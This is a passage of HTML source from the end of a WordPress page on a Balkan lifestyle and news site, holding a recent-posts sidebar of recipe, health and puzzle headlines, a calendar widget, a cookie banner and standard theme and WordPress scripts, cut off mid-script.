	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h3><div class="entry-meta small"><span class="st-lp-time">17:38</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:37</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-297x300.jpg 297w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/">Krtice bježe za 1 minut! Prirodne metode</a></h3><div class="entry-meta small"><span class="st-lp-time">17:36</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/">Savršeni recept za kiflice s makom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/">Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/">Keto limun pita savršena za dijetu</a></h3><div class="entry-meta small"><span class="st-lp-time">21:49</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zele-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/">Plazma torta sa žele bombonama i krem bananicama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:05</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/">Matematička zagonetka za radoznale: Koji broj nedostaje u nizu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-300x297.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1024x1015.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-768x761.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1536x1522.jpg 1536w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n.jpg 1925w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/">Čovjek u čamcu čuje šuštanje iz žbunja – uključuje kameru i prilazi bliže</a></h3><div class="entry-meta small"><span class="st-lp-time">06:02</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/">Mislite da vidite ŠUMU? Pogledajte bliže, ostaćete zapanjeni!</a></h3><div class="entry-meta small"><span class="st-lp-time">06:00</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/">Jedna neočekivana namirnica diže šećer do plafona: Niko ne zna, a bolje da je i nema u kući</a></h3><div class="entry-meta small"><span class="st-lp-time">05:58</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/">Viralni trik uz koji će vam aloa cvjetati kao luda: Svi su oduševljeni</a></h3><div class="entry-meta small"><span class="st-lp-time">05:56</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/">Povlači se popularno voće: Oprez, mogli biste se otrovati!</a></h3><div class="entry-meta small"><span class="st-lp-time">05:46</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/">Nikad brže pripremljen kolač: Gotov za 12 minuta, a topi se u ustima</a></h3><div class="entry-meta small"><span class="st-lp-time">22:34</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/petit-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/">Brzi kolač od petit keksa i kreme</a></h3><div class="entry-meta small"><span class="st-lp-time">22:33</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/">Jednostavan, ali mnogi ipak pogriješe: Možete li da riješite ovaj matematički zadatak za osnovce?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:32</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/">Od sindroma slomljenog srca češće umiru muškarci nego žene</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">11 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mnogi-tvrde-da-su-ovi-ekspresni-muffini-s-cimetom-bolji-i-od-rolica/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/cimet-m-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/cimet-m-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/cimet-m-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mnogi-tvrde-da-su-ovi-ekspresni-muffini-s-cimetom-bolji-i-od-rolica/">Mnogi tvrde da su ovi ekspresni muffini s cimetom bolji i od rolica</a></h3><div class="entry-meta small"><span class="st-lp-time">22:55</span> <span clss="st-lp-date">11 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-uspiju-samo-rijetki-mozete-li-rijesiti-ovu-mozgalicu-za-manje-od-30-sekundi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pahuljice-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pahuljice-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pahuljice-300x294.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/pahuljice-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/pahuljice.jpg 617w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-uspiju-samo-rijetki-mozete-li-rijesiti-ovu-mozgalicu-za-manje-od-30-sekundi/">Ovo uspiju samo rijetki: Možete li riješiti ovu mozgalicu za manje od 30 sekundi?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:54</span> <span clss="st-lp-date">11 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ako-koristite-digitalni-toplomer-ovo-morate-znati-tri-pravila-nema-u-uputstvu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/toplomer-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/toplomer-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/toplomer-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ako-koristite-digitalni-toplomer-ovo-morate-znati-tri-pravila-nema-u-uputstvu/">Ako koristite digitalni toplomer, ovo morate znati: Tri pravila nema u uputstvu</a></h3><div class="entry-meta small"><span class="st-lp-time">22:13</span> <span clss="st-lp-date">10 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td id="today"><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"19a4b31a47","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"284495","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 